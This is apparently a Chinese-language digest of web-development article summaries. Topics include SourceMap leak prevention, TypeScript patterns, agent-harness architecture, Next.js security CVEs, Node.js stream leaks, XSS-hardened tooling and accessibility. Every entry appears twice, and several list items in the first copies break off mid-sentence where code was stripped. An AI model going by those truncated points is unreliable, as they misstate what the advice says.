
《关于SourceMap你需要知道的一切》
标签:#前端 #SourceMap #Vite #NextJS #Webpack #安全 #CI_CD
总结:SourceMap是前端开发中用于将压缩后的代码映射回原始代码的JSON文件,能极大提升调试体验。但文章重点警示了其安全隐患——默认配置下SourceMap会内联完整源代码,若不慎部署到生产环境,任何人都能通过浏览器或curl获取你的原始代码、目录结构甚至敏感信息。文章以Apple和Anthropic的泄露事件为例,详细说明了如何正确配置构建工具、设置服务器规则以及在CI/CD中自动化检测,防止源代码泄露。
文章要点:
1. SourceMap本质上是一个JSON文件,包含sources(原始文件路径)、names(原始变量名)、mappings(位置映射)和sourcesContent(完整源代码)四个关键字段,能将压缩后的代码精准还原
2. 构建流程通常是TypeScript编译→JS代码→压缩混淆,而SourceMap则反向执行这个流程,让浏览器DevTools能显示原始代码和变量名
3. 最大的安全风险在于sourcesContent默认会内联完整源代码,泄露后不仅暴露目录结构和模块名,还可能泄露API密钥、端点信息和未发布的功能开关
4. Apple在2025年11月因部署SourceMap到生产环境导致App Store前端源码泄露;Anthropic在2026年3月因npm包包含59.8MB的SourceMap文件,导致Claude Code核心代码被永久镜像传播
5. 防护措施包括:构建工具关闭生产环境SourceMap(Vite设sourcemap:false,NextJS设productionBrowserSourceMaps:false)、使用hidden模式仅上传错误追踪平台、服务器对.map请求返回404
6. 建议在CI/CD中添加自动化检查脚本,扫描输出目录中的.map文件,若包含sourcesContent则中断构建,从源头杜绝人为疏忽导致的泄露
URL:https://neciudan.dev/everything-you-need-to-know-about-sourcemaps
标签:#前端 #SourceMap #Vite #NextJS #Webpack #安全 #CI_CD
总结:SourceMap是前端开发中用于将压缩后的代码映射回原始代码的JSON文件,能极大提升调试体验。但文章重点警示了其安全隐患——默认配置下SourceMap会内联完整源代码,若不慎部署到生产环境,任何人都能通过浏览器或curl获取你的原始代码、目录结构甚至敏感信息。文章以Apple和Anthropic的泄露事件为例,详细说明了如何正确配置构建工具、设置服务器规则以及在CI/CD中自动化检测,防止源代码泄露。
文章要点:
1. SourceMap本质上是一个JSON文件,包含sources(原始文件路径)、names(原始变量名)、mappings(位置映射)和sourcesContent(完整源代码)四个关键字段,能将压缩后的代码精准还原
2. 构建流程通常是TypeScript编译→JS代码→压缩混淆,而SourceMap则反向执行这个流程,让浏览器DevTools能显示原始代码和变量名
3. 最大的安全风险在于sourcesContent默认会内联完整源代码,泄露后不仅暴露目录结构和模块名,还可能泄露API密钥、端点信息和未发布的功能开关
4. Apple在2025年11月因部署SourceMap到生产环境导致App Store前端源码泄露;Anthropic在2026年3月因npm包包含59.8MB的SourceMap文件,导致Claude Code核心代码被永久镜像传播
5. 防护措施包括:构建工具关闭生产环境SourceMap(Vite设sourcemap:false,NextJS设productionBrowserSourceMaps:false)、使用hidden模式仅上传错误追踪平台、服务器对.map请求返回404
6. 建议在CI/CD中添加自动化检查脚本,扫描输出目录中的.map文件,若包含sourcesContent则中断构建,从源头杜绝人为疏忽导致的泄露
URL:https://neciudan.dev/everything-you-need-to-know-about-sourcemaps
《TypeScript 每个人都该知道的实用技巧》
标签:#TypeScript #前端开发 #代码质量
总结:
这是一份精心整理的 TypeScript 实战模式合集,涵盖 15 个核心技巧,从基础类型安全到高级类型体操,帮助开发者写出更安全、更可维护、更愉悦的代码。每条建议都配有简洁示例,强调"类型安全不等于运行时安全"这一关键认知,适合各阶段 TS 开发者查漏补缺。
文章要点:
1. 用
2. 让类型推断为你工作:减少不必要的显式注解,避免类型拓宽和维护负担,代码更简洁
3. 用
4. 从值推导类型:用
5. 用可辨识联合建模不可能状态:用
6. 用
7. 配置和常量用
8. 用类型谓语做可复用的收窄:把运行时检查写成
9. 从现有类型构建新类型:掌握
10. 运行时校验外部数据:TypeScript 不验证 API 响应,配合 Zod 等库在边界做运行时校验
11. 多数场景避免
12. 优先使用可推断的泛型:好的 API 设计让用户无需手动传泛型参数,靠上下文自动推断
13. 开启严格编译选项:
14. 学习模板字面量类型:用 ``
15. 类型安全 ≠ 运行时安全:TS 提升正确性,但不替代校验、不保证架构、不消除运行时错误
URL:https://github.com/AllThingsSmitty/typescript-tips-everyone-should-know
标签:#TypeScript #前端开发 #代码质量
总结:
这是一份精心整理的 TypeScript 实战模式合集,涵盖 15 个核心技巧,从基础类型安全到高级类型体操,帮助开发者写出更安全、更可维护、更愉悦的代码。每条建议都配有简洁示例,强调"类型安全不等于运行时安全"这一关键认知,适合各阶段 TS 开发者查漏补缺。
文章要点:
1. 用
unknown 替代 any:强制做类型校验,守住类型安全的第一道防线,防止类型泄漏2. 让类型推断为你工作:减少不必要的显式注解,避免类型拓宽和维护负担,代码更简洁
3. 用
satisfies 代替 as:既验证类型兼容性,又保留具体推断,比强制断言更安全4. 从值推导类型:用
as const + typeof 让运行时和编译时保持同步,告别手动维护两份定义5. 用可辨识联合建模不可能状态:用
status 标签区分状态,比松散的可选属性对象更可靠、更易扩展6. 用
never 做穷尽检查:在 switch 的 default 分支里赋值 never,让未来漏改直接变成编译错误7. 配置和常量用
as const:把对象属性收窄为字面量类型,比如 "dark" 而不是宽泛的 string8. 用类型谓语做可复用的收窄:把运行时检查写成
value is User 形式,让编译器理解你的守卫逻辑9. 从现有类型构建新类型:掌握
Pick、Omit、Partial 等工具类型,用变换思维代替重复定义10. 运行时校验外部数据:TypeScript 不验证 API 响应,配合 Zod 等库在边界做运行时校验
11. 多数场景避免
enum:字面量联合类型通常更易重构、更易序列化、运行时行为更可控12. 优先使用可推断的泛型:好的 API 设计让用户无需手动传泛型参数,靠上下文自动推断
13. 开启严格编译选项:
strict、noUncheckedIndexedAccess 等标志是 TS 真正发挥价值的地方14. 学习模板字面量类型:用 ``
/api/${string} `` 这类模式约束路由、事件名、CSS 工具类等字符串15. 类型安全 ≠ 运行时安全:TS 提升正确性,但不替代校验、不保证架构、不消除运行时错误
URL:https://github.com/AllThingsSmitty/typescript-tips-everyone-should-know
苹果WWDC小礼品-壁纸:
https://developer.apple.com/cn/wwdc26/wallpaper/
https://developer.apple.com/cn/wwdc26/wallpaper/

《如何构建你自己的Agent_Harness:从单体框架到可组合Worker架构》
标签:#AI工程 #Agent架构 #系统设计 #开源框架 #Worker模型
总结:
iii创始人Mike_Piccolo提出了一种全新的Agent_Harness构建理念——将传统单体框架拆分为15个独立的可替换Worker,通过统一的
文章要点:
1. 传统框架的痛点:LangChain、LangGraph等将循环、工具、记忆、编排等打包成单体,团队要么全盘接受,要么Fork或Hack,导致长期运行后不得不重写整个Harness
2. iii的核心理念:将15个Harness职责(凭证解析、模型目录、预算追踪、审批门、 durable_turn_loop等)拆分为独立Worker,每个Worker通过
3. 实际生产栈示例:包括turn_orchestrator(11状态FSM)、approval_gate(审批路由)、llm_budget(预算管控)、hook_fanout(钩子发布)、provider_anthropic/openai/kimi(模型提供商)等11个Worker,全部通过同一引擎总线通信
4. 替换的便利性:想换动态模型目录?写一个注册
5. 架构优势:单体框架的"薄vs厚"之争在这里变成配置问题——极简Harness只需4个Worker,企业级Harness安装全部13个+自定义策略引擎,距离只是
6. 可观测性统一:每个Worker自动注入OpenTelemetry追踪,通过
URL:https://iii.dev/blog/how-to-build-your-own-agent-harness/
标签:#AI工程 #Agent架构 #系统设计 #开源框架 #Worker模型
总结:
iii创始人Mike_Piccolo提出了一种全新的Agent_Harness构建理念——将传统单体框架拆分为15个独立的可替换Worker,通过统一的
iii.trigger()原语和WebSocket协议进行通信。这种架构让团队不再需要Fork或绕过现有框架,而是通过"安装/替换Worker"来精确组装符合自身需求的Agent运行时,实现从极简到企业级的平滑伸缩。文章要点:
1. 传统框架的痛点:LangChain、LangGraph等将循环、工具、记忆、编排等打包成单体,团队要么全盘接受,要么Fork或Hack,导致长期运行后不得不重写整个Harness
2. iii的核心理念:将15个Harness职责(凭证解析、模型目录、预算追踪、审批门、 durable_turn_loop等)拆分为独立Worker,每个Worker通过
iii.trigger()触发,可独立版本化、用任意语言编写、随时替换3. 实际生产栈示例:包括turn_orchestrator(11状态FSM)、approval_gate(审批路由)、llm_budget(预算管控)、hook_fanout(钩子发布)、provider_anthropic/openai/kimi(模型提供商)等11个Worker,全部通过同一引擎总线通信
4. 替换的便利性:想换动态模型目录?写一个注册
models::list的新Worker即可;想从Slack审批?写一个监听slash命令并调用approval::resolve的Worker;整个堆栈其他部分完全无感知5. 架构优势:单体框架的"薄vs厚"之争在这里变成配置问题——极简Harness只需4个Worker,企业级Harness安装全部13个+自定义策略引擎,距离只是
config.yaml的条目增减,而非重写6. 可观测性统一:每个Worker自动注入OpenTelemetry追踪,通过
iii.session.id等标签实现跨Worker的完整调用链可视化URL:https://iii.dev/blog/how-to-build-your-own-agent-harness/

《为什么我放弃Next.js和RSC,回归传统SPA与独立后端》
标签:#前端 #Web开发 #React #NextJS #React_Server_Components #SPA #架构设计 #安全 #TanStack #Hono
总结:
作者回顾了自己从Next.js忠实用户到拥抱App Router/RSC,最终回归传统SPA+独立后端的完整历程。文章深入分析了RSC架构带来的心智负担、序列化开销和安全风险,结合2025-2026年多起严重CVE漏洞,论证了将渲染框架与安全边界解耦的必要性,并分享了当前基于React Router+Vite+Hono的简洁技术栈。
文章要点:
1. Next.js的黄金时代:Pages Router时期心智模型清晰,服务端/客户端边界一目了然,文件路由简单易懂,部署零成本
2. App Router带来的混乱:Server/Client Component区分成为负担,"use client"指令传染性强,开发/构建/生产环境缓存行为不一致,服务端客户端边界变得不可见
3. 安全漏洞敲响警钟:2025年CVE-2025-29927中间件绕过(CVSS 9.1)、2025年底RSC核心包10分满分漏洞CVE-2025-55182、2026年初多起Server Function DoS漏洞,攻击面集中在服务端渲染和反序列化环节
4. TanStack并非避风港:2026年5月TanStack遭遇供应链攻击,42个包被投毒,说明换框架不能免疫风险,减少依赖面才是关键
5. 序列化是根本原因:RSC的"无缝"本质是分布式系统的序列化问题,函数、类实例、错误栈都无法透明穿越边界,反序列化不可信输入成为高危攻击面
6. 当前架构选择:React Router框架模式+Vite纯SPA(仅营销页预渲染)+ Hono独立后端,API通过显式HTTP调用,无RSC负载,无服务端序列化
7. 安全设计原则:认证授权在API层强制执行,前端中间件只做UX跳转,CORS/CSRF/验证码/限流全部在可控的后端实现,与渲染框架彻底解耦
8. 核心收获:架构清晰可指认、无序列化税、前端攻击面趋近于零、后端语言自由选型、依赖更少爆炸半径更小——"无聊"在软件工程里是赞美
URL:https://dev.to/zulikram/why-i-walked-back-from-nextjs-and-rsc-to-a-plain-spa-and-a-separate-backend-4k8p
标签:#前端 #Web开发 #React #NextJS #React_Server_Components #SPA #架构设计 #安全 #TanStack #Hono
总结:
作者回顾了自己从Next.js忠实用户到拥抱App Router/RSC,最终回归传统SPA+独立后端的完整历程。文章深入分析了RSC架构带来的心智负担、序列化开销和安全风险,结合2025-2026年多起严重CVE漏洞,论证了将渲染框架与安全边界解耦的必要性,并分享了当前基于React Router+Vite+Hono的简洁技术栈。
文章要点:
1. Next.js的黄金时代:Pages Router时期心智模型清晰,服务端/客户端边界一目了然,文件路由简单易懂,部署零成本
2. App Router带来的混乱:Server/Client Component区分成为负担,"use client"指令传染性强,开发/构建/生产环境缓存行为不一致,服务端客户端边界变得不可见
3. 安全漏洞敲响警钟:2025年CVE-2025-29927中间件绕过(CVSS 9.1)、2025年底RSC核心包10分满分漏洞CVE-2025-55182、2026年初多起Server Function DoS漏洞,攻击面集中在服务端渲染和反序列化环节
4. TanStack并非避风港:2026年5月TanStack遭遇供应链攻击,42个包被投毒,说明换框架不能免疫风险,减少依赖面才是关键
5. 序列化是根本原因:RSC的"无缝"本质是分布式系统的序列化问题,函数、类实例、错误栈都无法透明穿越边界,反序列化不可信输入成为高危攻击面
6. 当前架构选择:React Router框架模式+Vite纯SPA(仅营销页预渲染)+ Hono独立后端,API通过显式HTTP调用,无RSC负载,无服务端序列化
7. 安全设计原则:认证授权在API层强制执行,前端中间件只做UX跳转,CORS/CSRF/验证码/限流全部在可控的后端实现,与渲染框架彻底解耦
8. 核心收获:架构清晰可指认、无序列化税、前端攻击面趋近于零、后端语言自由选型、依赖更少爆炸半径更小——"无聊"在软件工程里是赞美
URL:https://dev.to/zulikram/why-i-walked-back-from-nextjs-and-rsc-to-a-plain-spa-and-a-separate-backend-4k8p
《Node.js流内存泄漏生产级排查手册:五大隐蔽陷阱与五则铁律》
标签:#NodeJS #后端 #流处理 #内存优化 #性能调优
总结:
文章要点:
1. 五大隐蔽泄漏模式:①客户端断开但服务端未感知(legacy pipe() 不处理 premature close)②手动事件解绑是噩梦(async iterator 的 break 自动触发 destroy)③超时只杀响应不杀上游(AbortSignal.timeout 才能全链路终止)④数据库生命周期绑定网络速度(应解耦上游资源与下游传输)⑤pipeline() 异步 destroy 的竞态窗口(catch 里手动补刀 source.destroy)
2. 五则生产铁律:Rule 1 永远用 pipeline() 替代 .pipe(),自动处理错误/完成/背压传播;Rule 2 尊重 .write() 的布尔返回值,并掌握防"Drain Hang"的 AbortController 竞速清理写法;Rule 3 谁创建谁销毁,try/finally + AbortSignal 是标配;Rule 4 用 --max-old-space-size=128 做本地压测,看 writableLength 是否脱离 highWaterMark 失控飙升;Rule 5 写单元测试验证背压,用低 highWaterMark 的慢消费者 mock 检测队列是否暴涨
3. 未来方向:Node.js 正推动"stream-less future",用纯 async generator + pipeline() 替代 legacy Stream API,从 push 模式转为 pull 模式,背压协作变成结构性而非手动检查;Node.js 22 的 stream.compose() 可将多个 generator/流封装为可复用的 Duplex 单元
4. 核心洞察:Node.js 流基于信任系统,破坏信任时不会大声报错,而是静默累积直到崩溃。四行修复代码(检查 write 返回值 + await drain)只是起点,真正的挑战在于理解生产环境中连接断开、超时、慢网络等边界情况
URL:https://frontendmasters.com/blog/the-production-playbook-for-node-js-stream-leaks/
标签:#NodeJS #后端 #流处理 #内存优化 #性能调优
总结:
文章要点:
1. 五大隐蔽泄漏模式:①客户端断开但服务端未感知(legacy pipe() 不处理 premature close)②手动事件解绑是噩梦(async iterator 的 break 自动触发 destroy)③超时只杀响应不杀上游(AbortSignal.timeout 才能全链路终止)④数据库生命周期绑定网络速度(应解耦上游资源与下游传输)⑤pipeline() 异步 destroy 的竞态窗口(catch 里手动补刀 source.destroy)
2. 五则生产铁律:Rule 1 永远用 pipeline() 替代 .pipe(),自动处理错误/完成/背压传播;Rule 2 尊重 .write() 的布尔返回值,并掌握防"Drain Hang"的 AbortController 竞速清理写法;Rule 3 谁创建谁销毁,try/finally + AbortSignal 是标配;Rule 4 用 --max-old-space-size=128 做本地压测,看 writableLength 是否脱离 highWaterMark 失控飙升;Rule 5 写单元测试验证背压,用低 highWaterMark 的慢消费者 mock 检测队列是否暴涨
3. 未来方向:Node.js 正推动"stream-less future",用纯 async generator + pipeline() 替代 legacy Stream API,从 push 模式转为 pull 模式,背压协作变成结构性而非手动检查;Node.js 22 的 stream.compose() 可将多个 generator/流封装为可复用的 Duplex 单元
4. 核心洞察:Node.js 流基于信任系统,破坏信任时不会大声报错,而是静默累积直到崩溃。四行修复代码(检查 write 返回值 + await drain)只是起点,真正的挑战在于理解生产环境中连接断开、超时、慢网络等边界情况
URL:https://frontendmasters.com/blog/the-production-playbook-for-node-js-stream-leaks/

《Markdown SVG 渲染器:AI 辅助开发的实用小工具》
标签:#前端 #工具 #Markdown #SVG #AI辅助编程 #SimonWillison #WebComponents
总结:
Simon Willison 分享了他用 Claude Opus 4.8 和 GPT-5.5 辅助开发的一个轻量级 Markdown 渲染工具,核心亮点是对 SVG 代码块的特殊处理——不仅能渲染出图像,还提供「渲染图 / 源代码」双标签切换。该工具支持直接粘贴 Markdown、加载远程文件或 GitHub Gist,并用 Fragment URL 记录状态以便分享。整个项目从需求到安全加固完全由 AI 驱动,是「提示驱动开发」的又一实例。
文章要点:
1. 这个工具的诞生源于一个具体场景:Simon 用 LLM CLI 让 Claude Opus 4.8 生成了五组不同思考深度(low 到 max)的「鹈鹕骑自行车」SVG,想找个优雅的方式展示这些 Markdown 日志
2. 核心定制点在于 SVG 围栏代码块(\
3. 支持三种内容输入方式:直接粘贴 Markdown、输入 CORS 兼容的远程 Markdown 文件 URL、或者加载 GitHub Gist 中的第一个文件
4. 用 URL Fragment(#)记录当前加载的文件地址,刷新页面或分享链接时能自动恢复状态,不用依赖后端
5. 安全方面,Simon 后续用 GPT-5.5(Codex xhigh 模式)专门审计并修复了 XSS 漏洞,体现了 AI 辅助开发中「生成 + 安全加固」的两步走思路
6. 整个工具属于 Simon 的「HTML Tools」系列——单文件 HTML+JS+CSS、无构建步骤、托管在 tools.simonwillison.net,目前已积累超过 150 个类似小工具
URL:https://simonwillison.net/2026/May/28/markdown-svg-renderer/
标签:#前端 #工具 #Markdown #SVG #AI辅助编程 #SimonWillison #WebComponents
总结:
Simon Willison 分享了他用 Claude Opus 4.8 和 GPT-5.5 辅助开发的一个轻量级 Markdown 渲染工具,核心亮点是对 SVG 代码块的特殊处理——不仅能渲染出图像,还提供「渲染图 / 源代码」双标签切换。该工具支持直接粘贴 Markdown、加载远程文件或 GitHub Gist,并用 Fragment URL 记录状态以便分享。整个项目从需求到安全加固完全由 AI 驱动,是「提示驱动开发」的又一实例。
文章要点:
1. 这个工具的诞生源于一个具体场景:Simon 用 LLM CLI 让 Claude Opus 4.8 生成了五组不同思考深度(low 到 max)的「鹈鹕骑自行车」SVG,想找个优雅的方式展示这些 Markdown 日志
2. 核心定制点在于 SVG 围栏代码块(\
\\`svg)——普通 Markdown 渲染器只会显示代码,而这个工具会把它变成可交互的 Web Component,默认展示渲染好的 SVG,点击可切换到源码查看3. 支持三种内容输入方式:直接粘贴 Markdown、输入 CORS 兼容的远程 Markdown 文件 URL、或者加载 GitHub Gist 中的第一个文件
4. 用 URL Fragment(#)记录当前加载的文件地址,刷新页面或分享链接时能自动恢复状态,不用依赖后端
5. 安全方面,Simon 后续用 GPT-5.5(Codex xhigh 模式)专门审计并修复了 XSS 漏洞,体现了 AI 辅助开发中「生成 + 安全加固」的两步走思路
6. 整个工具属于 Simon 的「HTML Tools」系列——单文件 HTML+JS+CSS、无构建步骤、托管在 tools.simonwillison.net,目前已积累超过 150 个类似小工具
URL:https://simonwillison.net/2026/May/28/markdown-svg-renderer/
《AI 正在重演前端的"失落十年"吗?》
标签:#前端 #AI编程 #职业发展 #软件工程 # craftsmanship #Bauhaus
总结:
作者将 AI 对编程行业的冲击与前十年 JavaScript 框架对前端的"去技能化"(deskilling)进行类比。框架把浏览器当作编译目标,让通用开发者无需理解 HTML 语义、无障碍、性能等底层知识就能"搞定"前端;AI 编码则进一步将手工写代码的技能消解为"操作半熟练工人使用的技术"。文章认为这降低了从业者议价能力、牺牲了质量,但也承认这是效率提升和抽象层级升高的必然趋势。作者借用 Bauhaus 运动的启示——不是对抗工业化,而是让工匠与工厂协作、以用户为中心重新设计——呼吁在 AI 时代依然需要"懂材料"的人,同时指出商业成功与软件质量本就很少相关,真正的 craft 只会成为更小的切片。
文章要点:
1. "去技能化"正在从特定领域扩散到整个编程行业:框架让前端从专精技能变成通用技能,AI 让编程本身面临同样命运
2. 现代"全栈开发者"往往不是前后端都精通,而是能用框架两边都糊弄的通才,企业因此获得成本节省和人员灵活调配
3. AI 编码是"非确定性抽象"——不像编译器那样稳定,输入或模型的微小变化会导致截然不同的结果,更像是"不会学习的初级工程师"
4. LLM 是 Stack Overflow 复制粘贴的终极进化:让懂行的人更快,让不懂的人也能凑出"能跑"的东西,但抽象泄漏时依然需要有人深入理解并修复
5. 商业成功与软件质量几乎不相关,糟糕的网站对转化率影响有限,且"没人因为选了 React 而被解雇"
6. Bauhaus 运动的启示:不复古也不对抗工业化,而是让设计师回到工坊、与材料共事,最终产出兼顾批量生产和用户体验的设计
7. 前端 craft 不会消失,但会成为更小的切片;就像字体设计不再是全职工作、塑料垃圾泛滥但好工业设计依然存在
8. 快速迭代和 MVP 有其价值,但需要知道自己在验证什么;性能和无障碍等基础如果一开始没做对,后期很难补救
9. AI 只是工具箱里的又一件工具,但 hype 周期内我们会看到丑陋的代码、破碎的沟通和借 AI 之名裁员
10. 作者自己的框架 Mastro 倡导"从简单栈开始、后续再添加功能",反对先上重型框架再试图优化
URL:https://mastrojs.github.io/blog/2026-05-23-is-AI-causing-a-repeat-of-frontends-lost-decade/
标签:#前端 #AI编程 #职业发展 #软件工程 # craftsmanship #Bauhaus
总结:
作者将 AI 对编程行业的冲击与前十年 JavaScript 框架对前端的"去技能化"(deskilling)进行类比。框架把浏览器当作编译目标,让通用开发者无需理解 HTML 语义、无障碍、性能等底层知识就能"搞定"前端;AI 编码则进一步将手工写代码的技能消解为"操作半熟练工人使用的技术"。文章认为这降低了从业者议价能力、牺牲了质量,但也承认这是效率提升和抽象层级升高的必然趋势。作者借用 Bauhaus 运动的启示——不是对抗工业化,而是让工匠与工厂协作、以用户为中心重新设计——呼吁在 AI 时代依然需要"懂材料"的人,同时指出商业成功与软件质量本就很少相关,真正的 craft 只会成为更小的切片。
文章要点:
1. "去技能化"正在从特定领域扩散到整个编程行业:框架让前端从专精技能变成通用技能,AI 让编程本身面临同样命运
2. 现代"全栈开发者"往往不是前后端都精通,而是能用框架两边都糊弄的通才,企业因此获得成本节省和人员灵活调配
3. AI 编码是"非确定性抽象"——不像编译器那样稳定,输入或模型的微小变化会导致截然不同的结果,更像是"不会学习的初级工程师"
4. LLM 是 Stack Overflow 复制粘贴的终极进化:让懂行的人更快,让不懂的人也能凑出"能跑"的东西,但抽象泄漏时依然需要有人深入理解并修复
5. 商业成功与软件质量几乎不相关,糟糕的网站对转化率影响有限,且"没人因为选了 React 而被解雇"
6. Bauhaus 运动的启示:不复古也不对抗工业化,而是让设计师回到工坊、与材料共事,最终产出兼顾批量生产和用户体验的设计
7. 前端 craft 不会消失,但会成为更小的切片;就像字体设计不再是全职工作、塑料垃圾泛滥但好工业设计依然存在
8. 快速迭代和 MVP 有其价值,但需要知道自己在验证什么;性能和无障碍等基础如果一开始没做对,后期很难补救
9. AI 只是工具箱里的又一件工具,但 hype 周期内我们会看到丑陋的代码、破碎的沟通和借 AI 之名裁员
10. 作者自己的框架 Mastro 倡导"从简单栈开始、后续再添加功能",反对先上重型框架再试图优化
URL:https://mastrojs.github.io/blog/2026-05-23-is-AI-causing-a-repeat-of-frontends-lost-decade/
《用 Web Components 构建框架无关的设计系统(实践指南)》
标签:#前端 #WebComponents #设计系统 #Elena #VitePress #CSS #无障碍
总结:
本文是一份超详细的实战教程,手把手教你用 Web Components(通过 Elena 库)和 VitePress 搭建一个框架无关、可发布的设计系统。核心思路是"最低可行层级"——用 web 标准直接写原子组件,避免框架锁定;组件保持"最笨"状态,把复杂业务逻辑留给应用层。文章涵盖 monorepo 结构搭建、Elena 组件脚手架、条件渲染、@scope 样式隔离、CSS 自定义属性主题化,以及通过 JSDoc + Custom Elements Manifest 自动生成 Props 表格的文档工作流。最终产出的是一个可独立发布的组件包 + 可部署的静态文档站。
文章要点:
1. 设计系统从第一天就绑定特定框架(如 React)是"令人费解的"——web 标准组件才是可移植、可组合、经得起时间考验的选择
2. Elena 是"刚好够用的抽象":处理跨框架的 prop/attribute 同步、事件委托等脏活,但不掩盖 web 标准本质
3. 组件应保持"最笨"——被告知显式状态和内容的声明式组件,比内置复杂状态管理的"聪明"组件更健康
4. 设计决策应该在代码中而非 Figma 中完成:现代色彩空间、相对单位、对数排版比例等,设计工具只能模拟浏览器的很小一部分能力
5. 用 @scope 实现样式隔离 + 组件级 CSS 自定义属性作为"最终层 token",既保证封装又有主题化回退
6. JSDoc 注释即文档:Elena 自动生成 custom-elements.json,VitePress 通过 data loader 直接渲染 PropsTable 和 ComponentHeader
7. 文档即测试场:在 VitePress 中实时预览组件,确保跨框架可移植性;开发时 concurrent 运行 watch + docs:dev 实现热更新
8. 条件渲染示例:同一个组件通过 href prop 自动切换 button/a 标签,CTA 链接按钮的常见需求也能语义化实现
URL:https://piccalil.li/blog/framework-agnostic-design-systems-part-1/
标签:#前端 #WebComponents #设计系统 #Elena #VitePress #CSS #无障碍
总结:
本文是一份超详细的实战教程,手把手教你用 Web Components(通过 Elena 库)和 VitePress 搭建一个框架无关、可发布的设计系统。核心思路是"最低可行层级"——用 web 标准直接写原子组件,避免框架锁定;组件保持"最笨"状态,把复杂业务逻辑留给应用层。文章涵盖 monorepo 结构搭建、Elena 组件脚手架、条件渲染、@scope 样式隔离、CSS 自定义属性主题化,以及通过 JSDoc + Custom Elements Manifest 自动生成 Props 表格的文档工作流。最终产出的是一个可独立发布的组件包 + 可部署的静态文档站。
文章要点:
1. 设计系统从第一天就绑定特定框架(如 React)是"令人费解的"——web 标准组件才是可移植、可组合、经得起时间考验的选择
2. Elena 是"刚好够用的抽象":处理跨框架的 prop/attribute 同步、事件委托等脏活,但不掩盖 web 标准本质
3. 组件应保持"最笨"——被告知显式状态和内容的声明式组件,比内置复杂状态管理的"聪明"组件更健康
4. 设计决策应该在代码中而非 Figma 中完成:现代色彩空间、相对单位、对数排版比例等,设计工具只能模拟浏览器的很小一部分能力
5. 用 @scope 实现样式隔离 + 组件级 CSS 自定义属性作为"最终层 token",既保证封装又有主题化回退
6. JSDoc 注释即文档:Elena 自动生成 custom-elements.json,VitePress 通过 data loader 直接渲染 PropsTable 和 ComponentHeader
7. 文档即测试场:在 VitePress 中实时预览组件,确保跨框架可移植性;开发时 concurrent 运行 watch + docs:dev 实现热更新
8. 条件渲染示例:同一个组件通过 href prop 自动切换 button/a 标签,CTA 链接按钮的常见需求也能语义化实现
URL:https://piccalil.li/blog/framework-agnostic-design-systems-part-1/

《别在 div 和 span 上乱加 aria-label》
标签:#前端 #Web无障碍 #ARIA #屏幕阅读器 #HTML语义化
总结:
本文通过实测数据揭示了在 div、span 等 generic 角色元素上使用 aria-label 的严重兼容性问题。ARIA 规范明确禁止为 generic 角色命名,而各屏幕阅读器的表现更是天差地别——有的只读标签、有的只读内容、有的两者都读、有的干脆忽略。这种不一致会让依赖辅助技术的用户获得错误信息,属于典型的"好心办坏事"。作者指出 section 和 popover 是例外,前者加标签会自动升级为 region 地标,后者角色会变为 group。
文章要点:
1. ARIA 规范 5.2.8.6 明确把 generic 角色列入"禁止命名"清单,div 和 span 默认就是这个角色
2. 实测 8 组屏幕阅读器+浏览器组合,对带 aria-label 的 div announcement 结果五花八门:VoiceOver 读"News, group"、TalkBack 只读"News"、JAWS/NVDA 完全忽略标签只读内容
3. 空 div 的测试结果更混乱,有的读"News, empty group"、有的完全静默,无法预测用户会听到什么
4. 这种不可预测性对屏幕阅读器用户是灾难性的——你以为在帮忙标注,实际上可能覆盖了真正有用的内容
5. 例外情况:section 元素加 aria-label 会自动从 generic 升级为 region 地标,这是规范允许的;带 popover 属性的 div 角色会变为 group,加标签也合法
6. 正确做法:需要可访问名称时,优先使用语义化标签(如 button、nav)或显式设置 role,而不是在裸 div 上硬塞 aria-label
URL:https://www.matuzo.at/blog/2026/aria-label-generic-elements
标签:#前端 #Web无障碍 #ARIA #屏幕阅读器 #HTML语义化
总结:
本文通过实测数据揭示了在 div、span 等 generic 角色元素上使用 aria-label 的严重兼容性问题。ARIA 规范明确禁止为 generic 角色命名,而各屏幕阅读器的表现更是天差地别——有的只读标签、有的只读内容、有的两者都读、有的干脆忽略。这种不一致会让依赖辅助技术的用户获得错误信息,属于典型的"好心办坏事"。作者指出 section 和 popover 是例外,前者加标签会自动升级为 region 地标,后者角色会变为 group。
文章要点:
1. ARIA 规范 5.2.8.6 明确把 generic 角色列入"禁止命名"清单,div 和 span 默认就是这个角色
2. 实测 8 组屏幕阅读器+浏览器组合,对带 aria-label 的 div announcement 结果五花八门:VoiceOver 读"News, group"、TalkBack 只读"News"、JAWS/NVDA 完全忽略标签只读内容
3. 空 div 的测试结果更混乱,有的读"News, empty group"、有的完全静默,无法预测用户会听到什么
4. 这种不可预测性对屏幕阅读器用户是灾难性的——你以为在帮忙标注,实际上可能覆盖了真正有用的内容
5. 例外情况:section 元素加 aria-label 会自动从 generic 升级为 region 地标,这是规范允许的;带 popover 属性的 div 角色会变为 group,加标签也合法
6. 正确做法:需要可访问名称时,优先使用语义化标签(如 button、nav)或显式设置 role,而不是在裸 div 上硬塞 aria-label
URL:https://www.matuzo.at/blog/2026/aria-label-generic-elements